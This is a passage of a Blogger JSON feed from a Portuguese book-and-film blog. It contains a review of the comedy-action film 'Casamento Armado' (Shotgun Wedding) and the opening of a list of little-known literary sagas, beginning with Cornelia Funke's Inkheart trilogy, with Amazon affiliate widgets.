Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw6eUM6jZDT8QIo9oqUo_nerfjkP4VwvbmBiPtD5QyvTCjE6V1r_tm6_IXJE7R3XjK4m5VCkp-Lx7Fc3jqpgMnm6yUvKRJjw6rTRfRHUzk70IJpFzWlKWH5PEkVvSDluv241__c_2EYIuxPZt4DZG2pw8mP0pv_tOwJEJ-QstrDS3wN_hNJBrLKw71QA\/s72-c\/Livros%20para%20ler%20no%20Kindle%20Unlimited.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-1980366529112381635"},"published":{"$t":"2023-05-10T10:05:00.001-03:00"},"updated":{"$t":"2023-05-10T10:05:38.089-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon Prime Video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento Armado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comédia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jennifer Coolidge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jennifer Lopez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Josh Duhamel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lenny Kravitz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que assistir na Amazon Prime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shotgun Wedding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sonia Braga"}],"title":{"type":"text","$t":"Casamento Armado - Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EÀ procura de um filme leve, divertido e que não faz pensar muito, dei de cara com \u003Cb\u003ECasamento Armado\u003C\/b\u003E, do diretor Jason Moore, disponível na Amazon Prime Video. Foi a pedida certa para uma sexta-feira. Cheio de clichês, sem grandes reviravoltas e um elenco com nomes que chamam a atenção, não é um filme inesquecível, mas entretém, \u003Cb\u003Ediverte\u003C\/b\u003E e cumpre o prometido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZhbnhJWgxxdriMFIVxGN_MKzJOdrY_d9ftnosbJtCd3V7u8qH8a8nPi1oZuRbq_dz1uTYX9nbIRuN96q2rQSk1H88BMiNPVCtwzUFMdCc7VJkTTp8UpHuJa3L0bGTnSqDjx7R_WpLbcXdD7W1YrF5Vp0D0QsF5LQ27LSvIIk9qRZfaOwZ-n6-DTIxiA\/s667\/Casamento%20Armado%20-%20Poster.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"667\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZhbnhJWgxxdriMFIVxGN_MKzJOdrY_d9ftnosbJtCd3V7u8qH8a8nPi1oZuRbq_dz1uTYX9nbIRuN96q2rQSk1H88BMiNPVCtwzUFMdCc7VJkTTp8UpHuJa3L0bGTnSqDjx7R_WpLbcXdD7W1YrF5Vp0D0QsF5LQ27LSvIIk9qRZfaOwZ-n6-DTIxiA\/s16000\/Casamento%20Armado%20-%20Poster.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECasamento Armado tem como protagonistas \u003Cb\u003EJennifer Lopez e Josh Duhamel\u003C\/b\u003E e como coadjuvantes Lenny Kravitz, Jennifer Coolidge, Sonia Braga, D’Arcy Carden e outros. Além disso, tem um cenário paradisíaco, muita correria e caos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECasamento Armado\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EDarcy \u003C\/b\u003E(Lopez) e \u003Cb\u003ETom\u003C\/b\u003E (Duhamel) estão numa ilha paradisíaca particular na Filipinas com toda sua família e amigos para celebrar seu \u003Cb\u003Ecasamento\u003C\/b\u003E. Na noite anterior, o casal começa a brigar, muito por causa dos familiares e porque o ex de Darcy apareceu, e a repensar a celebração e a relação fica abalada. Pouco antes da cerimônia, eles se encontram para decidir se casam ou não, mas o hotel é invadido por \u003Cb\u003Epiratas\u003C\/b\u003E. Os convidados e funcionários viram reféns, enquanto o casal \u003Cb\u003Efoge \u003C\/b\u003Ee tenta buscar ajuda, ao mesmo tempo que os piratas estão atrás deles.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECasamento Armado é uma mistura de \u003Cb\u003Ecomédia romântica com ação\u003C\/b\u003E, com ótimas cenas de correria, explosões e caos, diálogos melosos e clichês e umas tiradas de humor sensacionais (a maioria protagonizada pela excelente Jennifer Coolidge).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh616N2hWF6ZUHtMVVXVpVOYtQILHM_rTy7sNgsi2Z_YdTfCAF_8TeWYHwbCWGVTRkVKzxpd4y3XHmfbphi0l2XORQxAHLi5ANj1o5tqV52XTiRzRNKCRIoph0Yj0qyQWprgcU1bh_CFsXjh1nTd1OrmM37E5_lQPErbeXN3slsri_y4bsTz1lIDWHpFA\/s1200\/Cena%20de%20Casamento%20Armado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh616N2hWF6ZUHtMVVXVpVOYtQILHM_rTy7sNgsi2Z_YdTfCAF_8TeWYHwbCWGVTRkVKzxpd4y3XHmfbphi0l2XORQxAHLi5ANj1o5tqV52XTiRzRNKCRIoph0Yj0qyQWprgcU1bh_CFsXjh1nTd1OrmM37E5_lQPErbeXN3slsri_y4bsTz1lIDWHpFA\/w640-h336\/Cena%20de%20Casamento%20Armado.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjSSz0RKDpg2KJfMAuvfmI4bAut-uYO2AWHvMyuAMFAbI-04No-pbSD8sWcD-4s4Z0dhKtIJCoky0nF4U_1HfVmgN61e7aW5nCNLYXvLsyKjFf0YVJH1nvRCd1sp7MXPwBSZkaKeLYNzNcFgdYq8lYxnxEu4sclv_n0YxohELVNJUgXBs5O5lDDyhpww\/s1371\/Lenny%20Kravitz%20em%20Casamento%20Armado.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"910\" data-original-width=\"1371\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjSSz0RKDpg2KJfMAuvfmI4bAut-uYO2AWHvMyuAMFAbI-04No-pbSD8sWcD-4s4Z0dhKtIJCoky0nF4U_1HfVmgN61e7aW5nCNLYXvLsyKjFf0YVJH1nvRCd1sp7MXPwBSZkaKeLYNzNcFgdYq8lYxnxEu4sclv_n0YxohELVNJUgXBs5O5lDDyhpww\/w640-h424\/Lenny%20Kravitz%20em%20Casamento%20Armado.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EElenco e atuações\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EÉ possível ver que o elenco se \u003Cb\u003Ediverte\u003C\/b\u003E, principalmente os protagonistas, e estão ali não para ganhar um Oscar, mas para gerar entretenimento e diversão por 1h40, o que eles conseguem.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAs atuações são boas, nada espetacular, mas longe de serem ruins, sendo o ponto alto \u003Cb\u003EJennifer Coolidge e Sonia Braga\u003C\/b\u003E. É interessante como\u003Cb\u003E Jennifer Lopez\u003C\/b\u003E faz de tudo um pouco: excelentes dramas, comédias românticas bestas e sempre entrega algo de qualidade, ainda que não de premiações da Academia. Ela não quer e nem precisa provar nada para ninguém.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4FLAtiX4R0n4O4Jc0vOcnnnW70i78yHMhZVm45ydfGVvrXAGL9fnmIfuPq5GswN75uxfcWARBSD_RQfxwlUh4C6TaisrjYli0vhM4EJGUVEWQ2KAUhp3ffUqT1T9HPbS-CQqOtz8VhtITu7LvL5d9q-3FQYmwU6fQUq0V8aMHAq1M_S9MQB04WZzhVw\/s1280\/JLo%20e%20Josh%20Duhamel%20em%20Casamento%20Armado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4FLAtiX4R0n4O4Jc0vOcnnnW70i78yHMhZVm45ydfGVvrXAGL9fnmIfuPq5GswN75uxfcWARBSD_RQfxwlUh4C6TaisrjYli0vhM4EJGUVEWQ2KAUhp3ffUqT1T9HPbS-CQqOtz8VhtITu7LvL5d9q-3FQYmwU6fQUq0V8aMHAq1M_S9MQB04WZzhVw\/w640-h360\/JLo%20e%20Josh%20Duhamel%20em%20Casamento%20Armado.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi98kjuHuDsUWszdLaO6QrI0vr6MhU_THlpxk1K8mk1Q6pqYaqpqd_QT2FGkh87JOskZKZoY0UUcrKXe2zHD5zzzdzHZfBb_UQHV3Fihvr_cKjvtAZhUb2MfEyaZEIN-v6hkPUsAu6EGm4PrkfIO2v9Swzls8YHtcCU2sXxKRR1Rsg-rMKIQaFLzruJMg\/s1920\/Jennifer%20Coolidge%20em%20Casamento%20Armado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi98kjuHuDsUWszdLaO6QrI0vr6MhU_THlpxk1K8mk1Q6pqYaqpqd_QT2FGkh87JOskZKZoY0UUcrKXe2zHD5zzzdzHZfBb_UQHV3Fihvr_cKjvtAZhUb2MfEyaZEIN-v6hkPUsAu6EGm4PrkfIO2v9Swzls8YHtcCU2sXxKRR1Rsg-rMKIQaFLzruJMg\/w640-h360\/Jennifer%20Coolidge%20em%20Casamento%20Armado.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv6ct2VQREmJ5CPpS5fcgYKEnJ1ZcJjrCQ3YXM0r6Sc3o1UmP5PmlqakYCv5f4sRIFE73t9RdTbDyyKrakZcHqYFC3QgHAsecYYCrbn-5BQQEu62UYo9qCXoVKAMM7T024WAEwBEbwKmQfjp2Yc5Yt15CX3z9PS-Oj-p9VCSN1aNvFzVWr-Igp6p9G5Q\/s1894\/Sonia%20Braga%20e%20JLo%20em%20Casamento%20Armado.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"1894\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv6ct2VQREmJ5CPpS5fcgYKEnJ1ZcJjrCQ3YXM0r6Sc3o1UmP5PmlqakYCv5f4sRIFE73t9RdTbDyyKrakZcHqYFC3QgHAsecYYCrbn-5BQQEu62UYo9qCXoVKAMM7T024WAEwBEbwKmQfjp2Yc5Yt15CX3z9PS-Oj-p9VCSN1aNvFzVWr-Igp6p9G5Q\/w640-h324\/Sonia%20Braga%20e%20JLo%20em%20Casamento%20Armado.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESó um ponto que ficou um pouco a desejar foi a \u003Cb\u003Equímica\u003C\/b\u003E entre ela e Duhamel. Não foi explosiva e nem muito palpável, mas deu para o gasto. Eles têm momentos bonitinhos juntos e ele sempre é muito carismático.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENão espere um roteiro espetacular de Casamento Armado e nem um filme profundo ou que vai explodir seu cérebro. É uma comédia romântica com ação, diversão, algumas risadas e vários clichês.\u003Cb\u003E Se é o que você está procurando, vale muito a pena.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/1980366529112381635\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/05\/casamento-armado-critica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/1980366529112381635"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/1980366529112381635"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/05\/casamento-armado-critica.html","title":"Casamento Armado - Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZhbnhJWgxxdriMFIVxGN_MKzJOdrY_d9ftnosbJtCd3V7u8qH8a8nPi1oZuRbq_dz1uTYX9nbIRuN96q2rQSk1H88BMiNPVCtwzUFMdCc7VJkTTp8UpHuJa3L0bGTnSqDjx7R_WpLbcXdD7W1YrF5Vp0D0QsF5LQ27LSvIIk9qRZfaOwZ-n6-DTIxiA\/s72-c\/Casamento%20Armado%20-%20Poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-6832548716038971958"},"published":{"$t":"2023-05-04T11:31:00.001-03:00"},"updated":{"$t":"2023-05-04T11:31:10.708-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 sagas literárias pouco conhecidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dia de livros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mundo de Tinta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Os Legados de Lorien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saga literárias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Silo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"série de livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"séries pouco conhecidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trilogia Scythe"}],"title":{"type":"text","$t":" 5 sagas literárias pouco conhecidas "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHarry Potter, Jogos Vorazes, O Senhor dos Aneis, As Crônicas de Gelo e Fogo, Percy Jackson, As Crônicas de Nárnia, Duna, Corte de Espinhos e Rosas. Todos esses são nomes muito conhecidos no mundo da literatura de fantasia (e do cinema\/TV, já que todos ganharam ou vão ganhar adaptações). Mas existem muitas outras sagas literárias, bem menos conhecidas, mas que merecem a sua atenção.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE o melhor: Já estão concluídas, então você não precisa esperar os livros lançarem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1gGWm_qFtNri8Uylexelr9lo1xLxlLp-XZRrkYmdW6gzfeaPEaJv3SuIPjovACBRdaEv2cqYC5-IekE1hVC5z6vBFpMw-Of3o-uAzdBB6YgqO50CXGQQO4hEXWG1ebbfUIKe5fteDkDpzK66j1pOBQGGZvxj1BHRP41ucAUd67iJK8POKbRDyhOp_Pw\/s1080\/Sagas%20liter%C3%A1rias%20pouco%20conhecidas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1gGWm_qFtNri8Uylexelr9lo1xLxlLp-XZRrkYmdW6gzfeaPEaJv3SuIPjovACBRdaEv2cqYC5-IekE1hVC5z6vBFpMw-Of3o-uAzdBB6YgqO50CXGQQO4hEXWG1ebbfUIKe5fteDkDpzK66j1pOBQGGZvxj1BHRP41ucAUd67iJK8POKbRDyhOp_Pw\/s16000\/Sagas%20liter%C3%A1rias%20pouco%20conhecidas.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETrilogia Mundo de Tinta, de Cornelia Funke (Editora Seguinte)\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQMjmP7OWd1l6NYEHUopQ24rbMB4A2ggVcq1osjMeD55_1vm48uZwBYAh5ivSYfM5K2KXwale4CEFVNbqYpjhPXfGcyh0on7jKfEDaV2pgHQKAFM9QdTqZuuO3Pa6SPTu7R1UcvYtqh8q0A2_v4425nEQKPpVpWqCEmsZI7TLfYMW15O_UNoLAY3iV2A\/s640\/Mundo%20de%20Tinta.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"640\" height=\"307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQMjmP7OWd1l6NYEHUopQ24rbMB4A2ggVcq1osjMeD55_1vm48uZwBYAh5ivSYfM5K2KXwale4CEFVNbqYpjhPXfGcyh0on7jKfEDaV2pgHQKAFM9QdTqZuuO3Pa6SPTu7R1UcvYtqh8q0A2_v4425nEQKPpVpWqCEmsZI7TLfYMW15O_UNoLAY3iV2A\/w640-h307\/Mundo%20de%20Tinta.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EImagina ter um dom raro em que quando você lê um livro em voz alta os personagens pulam para fora das páginas? Mo tem a “língua encantada” e ao ler para a filha um livro chamado Coração de Tinta, mocinhos e vilões vêm para o mundo real, enquanto sua esposa vai parar dentro da obra. Ele então conta com a ajuda do autor da história para combater o vilão e mandá-lo de volta para o seu lugar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEm 2008 o primeiro livro, Coração de Tinta, ganhou uma adaptação para o cinema, com Brendan Fraser no papel principal.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPara quem ama livros, é um prato cheio! \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2015\/02\/coracao-de-tinta-um-livro-sobre-livros.html\" target=\"_blank\"\u003EResenha aqui.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8535907726\u0026amp;asins=8535907726\u0026amp;linkId=14aeffb20610369219b94a11f2064fed\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: large; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B00JKSY63A\u0026amp;asins=B00JKSY63A\u0026amp;linkId=25fa1176243ccbca236f65cc6e8b43fe\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: large; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B00JKSY626\u0026amp;asins=B00JKSY626\u0026amp;linkId=d0bf2ea7145318303aa4989029108ee4\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 